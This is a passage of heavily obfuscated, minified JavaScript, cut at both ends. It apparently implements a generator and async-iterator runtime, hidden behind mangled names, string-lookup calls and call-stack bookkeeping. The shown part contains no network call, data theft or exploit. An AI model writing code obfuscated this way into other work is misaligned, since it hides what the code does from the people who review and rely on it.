Rr9=ZW9&&OF(KI()[VE(LP)].apply(null,[hj,xc]),Z29(ZW9))&&MW9.call(ZW9,QP()[XV(qn)].call(null,jY,vj))?rj9[QP()[XV(qt)](EF,V0)](ZW9[QP()[XV(qn)](jY,vj)])[BG()[q5(sn)].call(null,NX,Ag,jY,Hd,T1)](function(hY9){dj.push(Km9);TY9(RO(typeof Yw()[YE(jZ)],'undefined')?Yw()[YE(LP)](fO,jY,OP,UQ9):Yw()[YE(Fd)].call(null,kG,O99,Mn,Lg9),hY9,bh9,JP9);dj.pop();},function(zW9){dj.push(D6);TY9(KI()[VE(hY)](pZ9,Ms),zW9,bh9,JP9);dj.pop();}):rj9[QP()[XV(qt)].apply(null,[EF,V0])](ZW9)[BG()[q5(sn)].call(null,NX,A0(UY),jY,Cr,T1)](function(Fh9){dj.push(HW9);x89[Yw()[YE(UY)].apply(null,[d6,An,PE,hg9])]=Fh9,bh9(x89);dj.pop();},function(LW9){dj.push(XI);var J89;return J89=TY9(KI()[VE(hY)].apply(null,[hL,Ms]),LW9,bh9,JP9),dj.pop(),J89;}),dj.pop(),Rr9;}JP9(qc9[RO(typeof QP()[XV(O0)],sP('',[][[]]))?QP()[XV(sg)].call(null,pE,C2):QP()[XV(Lj)].apply(null,[VL,Gs])]);dj.pop();}var BQ9;dj.push(Bq9);BT9(this,ZE()[gN(Mn)](EW,vp,A0(zg)),Yl(tU,[RO(typeof Yw()[YE(Lc)],sP(RO(typeof dT()[rK(An)],sP([],[][[]]))?dT()[rK(An)](tF,mD9):dT()[rK(AY)].call(null,RC,YW9),[][[]]))?Yw()[YE(UY)].apply(null,[d6,An,B0,PB9]):Yw()[YE(Fd)](rg9,Dz,Ml,Gt9),function VZ9(NJ9,Mn9){var xW9=function(){return new rj9(function(d29,bW9){TY9(NJ9,Mn9,d29,bW9);});};dj.push(dY9);var qP9;return qP9=BQ9=BQ9?BQ9[BG()[q5(sn)].apply(null,[NX,A0(UY),jY,Zl,nJ9])](xW9,xW9):xW9(),dj.pop(),qP9;}]));dj.pop();};var N09=function(c09){return Yl.apply(this,[gS,arguments]);};var W09=function(G6){return qI.apply(this,[LH,arguments]);};var zh9=function(Uh9){dj.push(Y99);this[BG()[q5(Ph)](ZF,A0(A0([])),vA,mW,rL)]=[Yl(tU,[ZE()[gN(q0)].apply(null,[Tz,Zj,Lc]),AT()[AX(ct)].call(null,Lj,Ig,Ms)])],Uh9[Br()[mK(FT)](A0(UY),G0,FV)](N09,this),this[AT()[AX(q0)](pn,vd,Gf)](A0(UY));dj.pop();};var Qg9=function(GA9){dj.push(qY9);if(GA9||kK(dT()[rK(An)](tF,cL),GA9)){var gt9=GA9[St9];if(gt9){var pt9;return dj.pop(),pt9=gt9.call(GA9),pt9;}if(OF(KI()[VE(O0)].call(null,vj9,mY),typeof GA9[kK(typeof Yw()[YE(Yj)],'undefined')?Yw()[YE(Fd)].apply(null,[f5,Y09,JG,mQ9]):Yw()[YE(LP)](fO,jY,FV,jE)])){var Pr9;return dj.pop(),Pr9=GA9,Pr9;}if(A0(zS[dT()[rK(D8)](Ef,hs)](GA9[QP()[XV(jY)](Xg,tY)]))){var cc9=gW(zg),cY9=function ht9(){dj.push(Lz);for(;SA(++cc9,GA9[QP()[XV(jY)].apply(null,[Xg,Dh])]);)if(MW9.call(GA9,cc9)){var DT9;return ht9[Yw()[YE(UY)].apply(null,[d6,An,zg,Gn9])]=GA9[cc9],ht9[BG()[q5(Yj)].apply(null,[m1,lh,jY,EW,bc9])]=A0(YO[zg]),dj.pop(),DT9=ht9,DT9;}ht9[Yw()[YE(UY)].apply(null,[d6,An,dg,Gn9])]=qA9;ht9[BG()[q5(Yj)].call(null,m1,wP,jY,UY,bc9)]=A0(UY);var lg9;return dj.pop(),lg9=ht9,lg9;};var QZ9;return QZ9=cY9[RO(typeof Yw()[YE(cr)],'undefined')?Yw()[YE(LP)].call(null,fO,jY,bZ,jE):Yw()[YE(Fd)](R89,Gt9,Lj,km9)]=cY9,dj.pop(),QZ9;}}throw new (zS[RO(typeof QP()[XV(q0)],sP('',[][[]]))?QP()[XV(Ph)](C1,tT):QP()[XV(Lj)].call(null,Lz,wS9)])(sP(Z29(GA9),KI()[VE(XY)](qd,mW)));};dj.push(fm9);m4=function Dn9(){return BY9;};var qA9;var BY9={};var NW9=zS[ZE()[gN(gn)](Bk,Af,nP)][Br()[mK(UY)].apply(null,[Yc,nd,OP])];var MW9=NW9[dT()[rK(Ph)](EY,j0)];var BT9=zS[ZE()[gN(gn)].apply(null,[Bk,Af,qP])][KI()[VE(cr)](Rg,FT)]||function(YK,qw,Z6){return nE.apply(this,[Ev,arguments]);};var Mt9=OF(KI()[VE(O0)].call(null,sj9,mY),typeof zS[kK(typeof dT()[rK(wP)],sP('',[][[]]))?dT()[rK(AY)].call(null,t6,bx9):dT()[rK(cr)].apply(null,[CF,mZ])])?zS[dT()[rK(cr)].apply(null,[CF,mZ])]:{};var St9=Mt9[RO(typeof KI()[VE(dg)],sP('',[][[]]))?KI()[VE(g0)](FJ9,Ph):KI()[VE(dg)].call(null,fl9,JD9)]||(kK(typeof QP()[XV(Gj)],'undefined')?QP()[XV(Lj)].apply(null,[mD9,Mn]):QP()[XV(hg)](rE,Ap));var ZJ9=Mt9[RO(typeof Yw()[YE(Lj)],sP([],[][[]]))?Yw()[YE(EY)](jb,Yj,Yj,MA9):Yw()[YE(Fd)].apply(null,[ng9,p79,Xn,wJ9])]||(RO(typeof QP()[XV(Ud)],sP('',[][[]]))?QP()[XV(Ml)].call(null,B0,XM):QP()[XV(Lj)](vU9,sn9));var HQ9=Mt9[ZE()[gN(cr)].apply(null,[pD9,tZ,AY])]||dT()[rK(rl)].call(null,WY9,Xt);try{var Zc9=dj.length;var zj9=A0(IJ);cA9({},dT()[rK(An)](tF,Xv9));}catch(dJ9){dj.splice(ZW(Zc9,zg),Infinity,fm9);cA9=function(wz,Rb,Ns){return nE.apply(this,[fD,arguments]);};}BY9[kK(typeof hE()[A4(Yj)],sP([],[][[]]))?hE()[A4(gn)].call(null,Rp9,VV,pn,RC):hE()[A4(sn)].apply(null,[n8,jY,A8,mb])]=qQ9;var KJ9=AT()[AX(O0)](Dn,OZ,hg);var v29=Yw()[YE(Ph)].call(null,Hl,cr,Ud,R);var S09=Br()[mK(rl)].call(null,qP,T0,Wk);var xl9=kK(typeof QP()[XV(O0)],sP([],[][[]]))?QP()[XV(Lj)](XI,j09):QP()[XV(Q0)].apply(null,[Fp9,Rd]);var Fg9={};var Ut9={};cA9(Ut9,St9,function(){return nE.apply(this,[J,arguments]);});var vA9=zS[ZE()[gN(gn)].apply(null,[Bk,Af,A0(UY)])][AT()[AX(Mn)].apply(null,[HD9,ZT,A0(A0(zg))])];var L09=vA9&&vA9(vA9(Qg9([])));L09&&RO(L09,NW9)&&MW9.call(L09,St9)&&(Ut9=L09);var DP9=n09[kK(typeof Br()[mK(Q0)],'undefined')?Br()[mK(Ag)].apply(null,[BK,tY9,Hq9]):Br()[mK(UY)].call(null,jZ,nd,OP)]=q29[Br()[mK(UY)].apply(null,[JG,nd,OP])]=zS[ZE()[gN(gn)](Bk,Af,A0(A0(UY)))][RO(typeof KI()[VE(UY)],sP('',[][[]]))?KI()[VE(Lc)].apply(null,[m8,NN]):KI()[VE(dg)](YJ9,rx9)](Ut9);function W29(sW9){dj.push(ch9);[Yw()[YE(LP)].apply(null,[fO,jY,S6,hI]),KI()[VE(hY)](Yh9,Ms),kK(typeof Yw()[YE(zg)],sP([],[][[]]))?Yw()[YE(Fd)](dQ9,UG,Q0,Km9):Yw()[YE(Lc)](Y4,Lj,Lc,D6)][Br()[mK(FT)](A0(A0([])),ST,FV)](function(On9){cA9(sW9,On9,function(d09){dj.push(RW9);var nr9;return nr9=this[kK(typeof ZE()[gN(Fd)],'undefined')?ZE()[gN(sn)](kD9,sC,qt):ZE()[gN(Mn)](EW,dc,D8)](On9,d09),dj.pop(),nr9;});});dj.pop();}function zt9(H09,GQ9,jg9){var Xl9=KJ9;return function(TW9,lW9){dj.push(Ag);if(kK(Xl9,S09))throw new (zS[QP()[XV(Lc)](cs,nZ9)])(ZE()[gN(nP)](t6,FC,B0));if(kK(Xl9,xl9)){if(kK(KI()[VE(hY)].call(null,tN,Ms),TW9))throw lW9;var bl9;return bl9=Yl(tU,[Yw()[YE(UY)](d6,An,fF,gs),qA9,BG()[q5(Yj)].apply(null,[m1,Lj,jY,cP,Fp9]),A0(UY)]),dj.pop(),bl9;}for(jg9[ZE()[gN(ct)].call(null,xc,J39,jZ)]=TW9,jg9[QP()[XV(sg)](pE,EM9)]=lW9;;){var kg9=jg9[RO(typeof AT()[AX(sg)],sP('',[][[]]))?AT()[AX(nP)].apply(null,[YX,k5,Zl]):AT()[AX(zg)].call(null,GH9,dn9,bP)];if(kg9){var jY9=T09(kg9,jg9);if(jY9){if(kK(jY9,Fg9))continue;var Xn9;return dj.pop(),Xn9=jY9,Xn9;}}if(kK(kK(typeof Yw()[YE(AY)],sP([],[][[]]))?Yw()[YE(Fd)](E09,Q0,vA,wI):Yw()[YE(LP)].apply(null,[fO,jY,Yc,s4]),jg9[ZE()[gN(ct)](xc,J39,sn)]))jg9[Br()[mK(lh)].call(null,CF,L39,qn)]=jg9[Br()[mK(D8)].call(null,A0(A0({})),Mj9,Yc)]=jg9[QP()[XV(sg)](pE,EM9)];else if(kK(KI()[VE(hY)](tN,Ms),jg9[kK(typeof ZE()[gN(nP)],sP('',[][[]]))?ZE()[gN(sn)].call(null,Nk,nZ9,kX):ZE()[gN(ct)].call(null,xc,J39,FW)])){if(kK(Xl9,KJ9))throw Xl9=xl9,jg9[QP()[XV(sg)](pE,EM9)];jg9[kK(typeof BG()[q5(vA)],'undefined')?BG()[q5(YY)](Xz,A0(zg),t29,Ms,xE):BG()[q5(cr)](r99,YY,LP,Ms,Fp9)](jg9[QP()[XV(sg)].call(null,pE,EM9)]);}else kK(Yw()[YE(Lc)](Y4,Lj,Gf,sr9),jg9[ZE()[gN(ct)].call(null,xc,J39,Ud)])&&jg9[KI()[VE(EW)].apply(null,[tF,tF])](kK(typeof Yw()[YE(YY)],sP([],[][[]]))?Yw()[YE(Fd)](UG,NV,Cr,f5):Yw()[YE(Lc)](Y4,Lj,Hd,sr9),jg9[QP()[XV(sg)].apply(null,[pE,EM9])]);Xl9=S09;var l09=nE(fS,[H09,GQ9,jg9]);if(kK(kK(typeof Br()[mK(AY)],sP('',[][[]]))?Br()[mK(Ag)](A0(A0(zg)),qR9,Ll9):Br()[mK(wP)](dg,YX,Xj),l09[RO(typeof Yw()[YE(EY)],'undefined')?Yw()[YE(Lj)](Us,jY,bY,f99):Yw()[YE(Fd)].apply(null,[Kq9,nP,Xg,zU9])])){if(Xl9=jg9[BG()[q5(Yj)](m1,A0([]),jY,hY,Fp9)]?xl9:v29,kK(l09[QP()[XV(sg)].apply(null,[pE,EM9])],Fg9))continue;var Xc9;return Xc9=Yl(tU,[Yw()[YE(UY)].call(null,d6,An,EW,gs),l09[RO(typeof QP()[XV(LP)],sP('',[][[]]))?QP()[XV(sg)](pE,EM9):QP()[XV(Lj)].apply(null,[CH9,HO])],BG()[q5(Yj)](m1,EW,jY,Xn,Fp9),jg9[BG()[q5(Yj)].call(null,m1,Cr,jY,Lc,Fp9)]]),dj.pop(),Xc9;}kK(RO(typeof KI()[VE(D8)],sP('',[][[]]))?KI()[VE(hY)](tN,Ms):KI()[VE(dg)].apply(null,[EA9,sA9]),l09[Yw()[YE(Lj)].call(null,Us,jY,t6,f99)])&&(Xl9=xl9,jg9[ZE()[gN(ct)](xc,J39,Yj)]=RO(typeof KI()[VE(rl)],'undefined')?KI()[VE(hY)].apply(null,[tN,Ms]):KI()[VE(dg)](sC,Oj9),jg9[QP()[XV(sg)](pE,EM9)]=l09[QP()[XV(sg)](pE,EM9)]);}dj.pop();};}function T09(OJ9,F29){dj.push(BM9);var zQ9=F29[ZE()[gN(ct)].call(null,xc,Jr,wr)];var CA9=OJ9[KI()[VE(g0)](rV,Ph)][zQ9];if(kK(CA9,qA9)){var Ec9;return F29[AT()[AX(nP)](YX,Xd,TG)]=null,kK(KI()[VE(hY)](JU9,Ms),zQ9)&&OJ9[kK(typeof KI()[VE(A8)],sP('',[][[]]))?KI()[VE(dg)].apply(null,[sr9,Xj]):KI()[VE(g0)].call(null,rV,Ph)][Yw()[YE(Lc)].apply(null,[Y4,Lj,pY,pW9])]&&(F29[ZE()[gN(ct)](xc,Jr,rE)]=Yw()[YE(Lc)](Y4,Lj,Dn,pW9),F29[QP()[XV(sg)].call(null,pE,Jd)]=qA9,T09(OJ9,F29),kK(KI()[VE(hY)](JU9,Ms),F29[ZE()[gN(ct)].apply(null,[xc,Jr,A0(A0([]))])]))||RO(Yw()[YE(Lc)](Y4,Lj,A8,pW9),zQ9)&&(F29[ZE()[gN(ct)](xc,Jr,rE)]=KI()[VE(hY)].call(null,JU9,Ms),F29[RO(typeof QP()[XV(UY)],sP([],[][[]]))?QP()[XV(sg)](pE,Jd):QP()[XV(Lj)](r6,XY)]=new (zS[QP()[XV(Ph)].apply(null,[C1,nA])])(sP(sP(Yw()[YE(A8)].call(null,Lj,Ud,sh,Ev9),zQ9),QP()[XV(g0)](BF,Sr)))),dj.pop(),Ec9=Fg9,Ec9;}var Bj9=nE(fS,[CA9,OJ9[KI()[VE(g0)](rV,Ph)],F29[kK(typeof QP()[XV(jY)],sP('',[][[]]))?QP()[XV(Lj)].apply(null,[DP,K1]):QP()[XV(sg)](pE,Jd)]]);if(kK(KI()[VE(hY)](JU9,Ms),Bj9[Yw()[YE(Lj)].apply(null,[Us,jY,hg,fU9])])){var cl9;return F29[ZE()[gN(ct)](xc,Jr,Xj)]=KI()[VE(hY)](JU9,Ms),F29[QP()[XV(sg)](pE,Jd)]=Bj9[QP()[XV(sg)](pE,Jd)],F29[AT()[AX(nP)](YX,Xd,A0(A0([])))]=null,dj.pop(),cl9=Fg9,cl9;}var dc9=Bj9[QP()[XV(sg)].call(null,pE,Jd)];var wW9;return wW9=dc9?dc9[BG()[q5(Yj)].apply(null,[m1,An,jY,tN,EM9])]?(F29[OJ9[QP()[XV(EW)](EY,vj)]]=dc9[RO(typeof Yw()[YE(jZ)],sP(dT()[rK(An)](tF,vJ9),[][[]]))?Yw()[YE(UY)](d6,An,dg,Qx9):Yw()[YE(Fd)](S6,Xg9,sn,IN)],F29[Yw()[YE(LP)](fO,jY,Cr,Kr9)]=OJ9[dT()[rK(FT)](Hd,VT)],RO(kK(typeof Yw()[YE(jZ)],sP([],[][[]]))?Yw()[YE(Fd)].call(null,mv9,lQ9,pn,hR9):Yw()[YE(Lc)](Y4,Lj,O0,pW9),F29[ZE()[gN(ct)](xc,Jr,CF)])&&(F29[ZE()[gN(ct)](xc,Jr,PE)]=Yw()[YE(LP)].call(null,fO,jY,Cr,Kr9),F29[QP()[XV(sg)](pE,Jd)]=qA9),F29[AT()[AX(nP)](YX,Xd,WA)]=null,Fg9):dc9:(F29[ZE()[gN(ct)].call(null,xc,Jr,g0)]=KI()[VE(hY)](JU9,Ms),F29[QP()[XV(sg)](pE,Jd)]=new (zS[QP()[XV(Ph)].apply(null,[C1,nA])])(QP()[XV(hY)].call(null,Q0,O99)),F29[AT()[AX(nP)].call(null,YX,Xd,Kc)]=null,Fg9),dj.pop(),wW9;}OT9[Br()[mK(UY)].call(null,jZ,nd,OP)]=n09;BT9(DP9,KI()[VE(Fd)](Sl,Ag),Yl(tU,[Yw()[YE(UY)](d6,An,sn,Ir),n09,RO(typeof BG()[q5(Yj)],sP([],[][[]]))?BG()[q5(jZ)].call(null,z6,Yc,gn,bP,f29):BG()[q5(YY)](TH9,nP,TE,Ud,wD9),A0(UY)]));BT9(n09,KI()[VE(Fd)](Sl,Ag),Yl(tU,[Yw()[YE(UY)].apply(null,[d6,An,FW,Ir]),OT9,RO(typeof BG()[q5(A8)],sP(dT()[rK(An)].apply(null,[tF,Xv9]),[][[]]))?BG()[q5(jZ)].call(null,z6,A0(A0(UY)),gn,Q0,f29):BG()[q5(YY)].apply(null,[dg9,gn,vV,fF,KQ9]),A0(UY)]));OT9[kK(typeof ZE()[gN(An)],sP('',[][[]]))?ZE()[gN(sn)].apply(null,[PZ9,r09,hY]):ZE()[gN(wP)](A8,nn,JG)]=cA9(n09,HQ9,KI()[VE(xc)](dc,DP));BY9[kK(typeof Yw()[YE(Fd)],'undefined')?Yw()[YE(Fd)](j5,DP,nP,vP):Yw()[YE(O0)](At9,A8,q0,Qr9)]=function(xQ9){dj.push(sQ9);var cP9=OF(KI()[VE(O0)](WE,mY),typeof xQ9)&&xQ9[KI()[VE(Fd)](hM,Ag)];var R29;return R29=A0(A0(cP9))&&(kK(cP9,OT9)||kK(KI()[VE(xc)].apply(null,[Ct,DP]),cP9[ZE()[gN(wP)].call(null,A8,El,rE)]||cP9[Br()[mK(Fd)](hY,c8,RH9)])),dj.pop(),R29;};BY9[AT()[AX(pY)](nZ9,hW,rl)]=function(wA9){dj.push(JU9);zS[ZE()[gN(gn)].call(null,Bk,P5,gn)][RO(typeof AT()[AX(pn)],'undefined')?AT()[AX(Gj)](n6,BW,A0(zg)):AT()[AX(zg)].apply(null,[Ml,rl,Gj])]?zS[ZE()[gN(gn)](Bk,P5,CF)][AT()[AX(Gj)](n6,BW,Mn)](wA9,n09):(wA9[ZE()[gN(rl)](vP,LW,A0({}))]=n09,cA9(wA9,HQ9,kK(typeof KI()[VE(D8)],sP([],[][[]]))?KI()[VE(dg)](h99,jq9):KI()[VE(xc)].apply(null,[GT,DP])));wA9[Br()[mK(UY)](LP,Jd,OP)]=zS[ZE()[gN(gn)](Bk,P5,OP)][KI()[VE(Lc)].apply(null,[ZY,NN])](DP9);var dP9;return dj.pop(),dP9=wA9,dP9;};BY9[AT()[AX(wP)](CC,mZ,Ms)]=function(tX){return nE.apply(this,[mD,arguments]);};W29(QQ9[Br()[mK(UY)](bY,nd,OP)]);cA9(QQ9[Br()[mK(UY)](A0(zg),nd,OP)],ZJ9,function(){return nE.apply(this,[NU,arguments]);});BY9[QP()[XV(XY)](Kn,WC)]=QQ9;BY9[QP()[XV(xc)](hX,x0)]=function(m09,Vh9,hn9,Hn9,pr9){dj.push(Dc9);kK(bf(UY),pr9)&&(pr9=zS[QP()[XV(CT)](TG,vx)]);var gY9=new QQ9(qQ9(m09,Vh9,hn9,Hn9),pr9);var p29;return p29=BY9[Yw()[YE(O0)].apply(null,[At9,A8,sg,v79])](Vh9)?gY9:gY9[kK(typeof Yw()[YE(jY)],sP(dT()[rK(An)].apply(null,[tF,wH9]),[][[]]))?Yw()[YE(Fd)].apply(null,[PM9,E09,EW,Rv9]):Yw()[YE(LP)](fO,jY,bZ,x09)]()[BG()[q5(sn)].apply(null,[NX,LP,jY,zg,Jx9])](function(Cn9){var Er9;dj.push(FS9);return Er9=Cn9[BG()[q5(Yj)](m1,B0,jY,Lj,dn9)]?Cn9[Yw()[YE(UY)].apply(null,[d6,An,EY,QF])]:gY9[Yw()[YE(LP)](fO,jY,Yg,W99)](),dj.pop(),Er9;}),dj.pop(),p29;};W29(DP9);cA9(DP9,HQ9,KI()[VE(CT)].apply(null,[xj,YY]));cA9(DP9,St9,function(){return nE.apply(this,[MR,arguments]);});cA9(DP9,kK(typeof AT()[AX(jY)],sP([],[][[]]))?AT()[AX(zg)](tI,El9,Ms):AT()[AX(rl)].apply(null,[gn,kr,sh]),function(){return nE.apply(this,[G7,arguments]);});BY9[QP()[XV(OP)](jZ,PT)]=function(rb){return nE.apply(this,[NB,arguments]);};BY9[QP()[XV(qP)](pY,bp9)]=Qg9;zh9[Br()[mK(UY)](kX,nd,OP)]=Yl(tU,[KI()[VE(Fd)].call(null,Sl,Ag),zh9,kK(typeof AT()[AX(sg)],sP('',[][[]]))?AT()[AX(zg)].apply(null,[Gf,nM9,Ag]):AT()[AX(q0)](pn,vp,Gj),function z29(rr9){dj.push(g0);if(this[AT()[AX(FT)](tN,E09,A0(zg))]=UY,this[Yw()[YE(LP)](fO,jY,sg,tW9)]=YO[AY],this[Br()[mK(lh)](Yg,PM9,qn)]=this[Br()[mK(D8)].call(null,Cr,qN,Yc)]=qA9,this[RO(typeof BG()[q5(zg)],sP(dT()[rK(An)](tF,HH9),[][[]]))?BG()[q5(Yj)](m1,A0(A0(zg)),jY,Hd,CC):BG()[q5(YY)](ZH9,lh,dp9,UY,jj9)]=A0(zg),this[AT()[AX(nP)](YX,LQ9,AY)]=null,this[ZE()[gN(ct)].call(null,xc,cD9,vA)]=Yw()[YE(LP)](fO,jY,XY,tW9),this[QP()[XV(sg)](pE,vw)]=qA9,this[BG()[q5(Ph)].apply(null,[ZF,A0(zg),vA,B0,Ov9])][Br()[mK(FT)](UY,Hq9,FV)](W09),A0(rr9))for(var K09 in this)kK(kK(typeof ZE()[gN(An)],'undefined')?ZE()[gN(sn)](Mg9,JU9,BK):ZE()[gN(EY)].call(null,ZB9,vD9,A0(A0(zg))),K09[kK(typeof ZE()[gN(cr)],sP([],[][[]]))?ZE()[gN(sn)].call(null,l99,G29,dg):ZE()[gN(jY)](cs,R39,pn)](UY))&&MW9.call(this,K09)&&A0(zS[RO(typeof dT()[rK(jY)],'undefined')?dT()[rK(D8)].call(null,Ef,Ih9):dT()[rK(AY)].apply(null,[Dj9,KQ9])](EK(K09[kK(typeof Br()[mK(Ud)],sP([],[][[]]))?Br()[mK(Ag)].apply(null,[Kz,S79,sc9]):Br()[mK(Ml)].apply(null,[FZ,LP9,Kz])](zg))))&&(this[K09]=qA9);dj.pop();},Yw()[YE(Ag)].apply(null,[Kb,jY,lh,R]),function(){return nE.apply(this,[OB,arguments]);},BG()[q5(cr)](r99,LP,LP,Wk,pU9),function O29(tZ9){dj.push(tg9);if(this[BG()[q5(Yj)](m1,A0(A0(UY)),jY,O0,jB9)])throw tZ9;var vn9=this;function Ft9(wr9,fQ9){dj.push(mj9);mW9[Yw()[YE(Lj)](Us,jY,xc,FC)]=KI()[VE(hY)](UH9,Ms);mW9[QP()[XV(sg)].apply(null,[pE,b0])]=tZ9;vn9[Yw()[YE(LP)].call(null,fO,jY,lh,Yj9)]=wr9;fQ9&&(vn9[ZE()[gN(ct)](xc,jB9,Kn)]=Yw()[YE(LP)].apply(null,[fO,jY,rl,Yj9]),vn9[kK(typeof QP()[XV(EW)],sP([],[][[]]))?QP()[XV(Lj)].call(null,IB9,Hg9):QP()[XV(sg)](pE,b0)]=qA9);var Sj9;return dj.pop(),Sj9=A0(A0(fQ9)),Sj9;}for(var Tg9=ZW(this[BG()[q5(Ph)](ZF,D8,vA,XY,bn9)][QP()[XV(jY)](Xg,z0)],zg);pg(Tg9,UY);--Tg9){var Wc9=this[RO(typeof BG()[q5(zg)],sP(dT()[rK(An)].apply(null,[tF,Gn9]),[][[]]))?BG()[q5(Ph)](ZF,cP,vA,fY,bn9):BG()[q5(YY)].call(null,b99,Hl,IB9,kX,IA9)][Tg9],mW9=Wc9[dT()[rK(lh)](B0,wY)];if(kK(AT()[AX(ct)].apply(null,[Lj,XZ,Cr]),Wc9[ZE()[gN(q0)].call(null,Tz,Fc,fY)])){var k29;return k29=Ft9(BG()[q5(LP)](vk,Kz,AY,sh,kG)),dj.pop(),k29;}if(r0(Wc9[ZE()[gN(q0)](Tz,Fc,UY)],this[AT()[AX(FT)].call(null,tN,BP,bs)])){var hP9=MW9.call(Wc9,ZE()[gN(Gj)](jY,U79,A0(UY))),Nr9=MW9.call(Wc9,Br()[mK(Ud)](jY,OU9,YX));if(hP9&&Nr9){if(SA(this[AT()[AX(FT)].call(null,tN,BP,Ml)],Wc9[ZE()[gN(Gj)](jY,U79,Tz)])){var Ic9;return Ic9=Ft9(Wc9[RO(typeof ZE()[gN(Ag)],sP([],[][[]]))?ZE()[gN(Gj)](jY,U79,Xn):ZE()[gN(sn)].apply(null,[L1,UQ9,A0(zg)])],A0(UY)),dj.pop(),Ic9;}if(SA(this[AT()[AX(FT)].apply(null,[tN,BP,rE])],Wc9[Br()[mK(Ud)].call(null,UY,OU9,YX)])){var MP9;return MP9=Ft9(Wc9[RO(typeof Br()[mK(q0)],'undefined')?Br()[mK(Ud)](YY,OU9,YX):Br()[mK(Ag)](Fd,RE,Gg9)]),dj.pop(),MP9;}}else if(hP9){if(SA(this[AT()[AX(FT)].apply(null,[tN,BP,BK])],Wc9[ZE()[gN(Gj)](jY,U79,Xn)])){var g09;return g09=Ft9(Wc9[ZE()[gN(Gj)](jY,U79,Lj)],A0(UY)),dj.pop(),g09;}}else{if(A0(Nr9))throw new (zS[QP()[XV(Lc)].apply(null,[cs,XQ9])])(RO(typeof QP()[XV(qP)],'undefined')?QP()[XV(WA)].apply(null,[UY,Gr]):QP()[XV(Lj)].apply(null,[Hg9,vD9]));if(SA(this[AT()[AX(FT)].apply(null,[tN,BP,sg])],Wc9[Br()[mK(Ud)](PE,OU9,YX)])){var Sn9;return Sn9=Ft9(Wc9[RO(typeof Br()[mK(Ph)],sP([],[][[]]))?Br()[mK(Ud)].call(null,vA,OU9,YX):Br()[mK(Ag)](hg,dq9,vt9)]),dj.pop(),Sn9;}}}}dj.pop();},KI()[VE(EW)](zU9,tF),function bQ9(bj9,sT9){dj.push(jx9);for(var Pt9=ZW(this[BG()[q5(Ph)](ZF,qt,vA,Bb,Fg)][QP()[XV(jY)].call(null,Xg,vZ)],G[Br()[mK(hg)].apply(null,[FV,WY,gs])]());pg(Pt9,UY);--Pt9){var N29=this[BG()[q5(Ph)](ZF,qK,vA,mY,Fg)][Pt9];if(r0(N29[ZE()[gN(q0)].call(null,Tz,YW,wP)],this[AT()[AX(FT)](tN,sZ,Q0)])&&MW9.call(N29,kK(typeof Br()[mK(Ag)],sP('',[][[]]))?Br()[mK(Ag)].call(null,A8,dn9,Yp9):Br()[mK(Ud)](A0(UY),YJ,YX))&&SA(this[AT()[AX(FT)](tN,sZ,FW)],N29[RO(typeof Br()[mK(qn)],sP('',[][[]]))?Br()[mK(Ud)].call(null,Hd,YJ,YX):Br()[mK(Ag)](A0(zg),XT9,CW9)])){var kt9=N29;break;}}kt9&&(kK(BG()[q5(Lc)](VD9,rl,An,B0,xn),bj9)||kK(Br()[mK(sg)](cs,vt,hX),bj9))&&r0(kt9[ZE()[gN(q0)].call(null,Tz,YW,A0(UY))],sT9)&&r0(sT9,kt9[Br()[mK(Ud)].apply(null,[cP,YJ,YX])])&&(kt9=null);var tP9=kt9?kt9[dT()[rK(lh)].call(null,B0,QW)]:{};tP9[Yw()[YE(Lj)](Us,jY,pY,Fg)]=bj9;tP9[QP()[XV(sg)](pE,Ar)]=sT9;var fj9;return fj9=kt9?(this[ZE()[gN(ct)](xc,T0,CT)]=Yw()[YE(LP)].call(null,fO,jY,Yj,CM),this[kK(typeof Yw()[YE(Fd)],sP(dT()[rK(An)](tF,Q7),[][[]]))?Yw()[YE(Fd)](pE,Xf,Ml,G39):Yw()[YE(LP)].apply(null,[fO,jY,fY,CM])]=kt9[kK(typeof Br()[mK(rl)],sP([],[][[]]))?Br()[mK(Ag)].call(null,A0([]),Qv9,Qv9):Br()[mK(Ud)](m1,YJ,YX)],Fg9):this[AT()[AX(lh)](NH9,Pc,Kc)](tP9),dj.pop(),fj9;},AT()[AX(lh)](NH9,wg,A0({})),function WZ9(Ch9,RA9){dj.push(VD9);if(kK(KI()[VE(hY)].apply(null,[qg9,Ms]),Ch9[Yw()[YE(Lj)](Us,jY,Ud,rg9)]))throw Ch9[QP()[XV(sg)].apply(null,[pE,XP])];kK(BG()[q5(Lc)].call(null,VD9,DP,An,bY,jz),Ch9[Yw()[YE(Lj)].call(null,Us,jY,O0,rg9)])||kK(RO(typeof Br()[mK(nP)],sP('',[][[]]))?Br()[mK(sg)](FZ,QH9,hX):Br()[mK(Ag)].call(null,EW,XO,kF),Ch9[Yw()[YE(Lj)](Us,jY,jZ,rg9)])?this[Yw()[YE(LP)](fO,jY,qA,Ez)]=Ch9[QP()[XV(sg)](pE,XP)]:kK(Yw()[YE(Lc)].call(null,Y4,Lj,CT,dx9),Ch9[Yw()[YE(Lj)].apply(null,[Us,jY,mY,rg9])])?(this[QP()[XV(Xj)](Yg,g1)]=this[QP()[XV(sg)](pE,XP)]=Ch9[QP()[XV(sg)].call(null,pE,XP)],this[ZE()[gN(ct)].call(null,xc,KZ9,Gf)]=Yw()[YE(Lc)].call(null,Y4,Lj,cs,dx9),this[Yw()[YE(LP)](fO,jY,OP,Ez)]=kK(typeof BG()[q5(YY)],sP([],[][[]]))?BG()[q5(YY)].call(null,JD9,vA,CX,UY,P79):BG()[q5(LP)](vk,zg,AY,OP,Yj9)):kK(Br()[mK(wP)](Mn,fO,Xj),Ch9[Yw()[YE(Lj)].apply(null,[Us,jY,qP,rg9])])&&RA9&&(this[kK(typeof Yw()[YE(cr)],sP(dT()[rK(An)](tF,tE),[][[]]))?Yw()[YE(Fd)](CV,vw,bs,vD9):Yw()[YE(LP)](fO,jY,EY,Ez)]=RA9);var xj9;return dj.pop(),xj9=Fg9,xj9;},QP()[XV(Kn)].call(null,bZ,YP),function D29(Ql9){dj.push(I09);for(var K29=ZW(this[BG()[q5(Ph)].call(null,ZF,jY,vA,Ud,VN)][QP()[XV(jY)](Xg,zP)],zg);pg(K29,UY);--K29){var jc9=this[BG()[q5(Ph)](ZF,bZ,vA,pY,VN)][K29];if(kK(jc9[Br()[mK(Ud)].apply(null,[A0(UY),CH9,YX])],Ql9)){var nc9;return 